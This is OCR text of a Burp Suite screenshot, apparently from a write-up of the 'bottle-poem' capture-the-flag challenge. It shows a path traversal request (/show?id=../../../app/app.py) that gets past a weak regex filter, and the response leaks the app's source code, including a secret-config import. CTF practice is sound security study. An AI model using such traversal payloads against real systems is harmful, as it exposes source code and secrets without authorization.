 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2022.3.5 - Temporary Project - licensed to goo...
Comparer Logger Extender Project options User options Learn JWT Editor Keys Fastjson scan
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
1 × ...
Send Cancel < > Target: http://bottle-poem.ctf.sekai.team HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /show?id=../../../app/app.py HTTP/1.1
2 Host: bottle-poem.ctf.sekai.team
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.0.0 Safari/537.36 Edg/105.0.1343.53
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.9
8 Referer: http://bottle-poem.ctf.sekai.team/
9 Accept-Encoding: gzip, deflate
10 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q
=0.5,zh-TW;q=0.4
11 Connection: close
12
13
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 date: Mon, 03 Oct 2022 01:07:22 GMT
3 server: WSGIServer/0.2 CPython/3.8.12
4 content-type: text/plain; charset=UTF-8
5 content-length: 1188
6
7 from bottle import route, run, template, request,
response, error
8 from config.secret import sekai
9 import os
10 import re
11
12
13 @route("/")
14 def home():
15 return template("index")
16
17
18 @route("/show")
19 def index():
20 response.content_type = "text/plain;
charset=UTF-8"
21 param = request.query.id
22 if re.search("^../app", param):
23 return "No!!!!"
24 requested_path = os.path.join(os.getcwd() +
"/poems", param)
25 try:
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 0
Request Headers 10
Response Headers 4
Done 1,346 bytes | 1,526 millis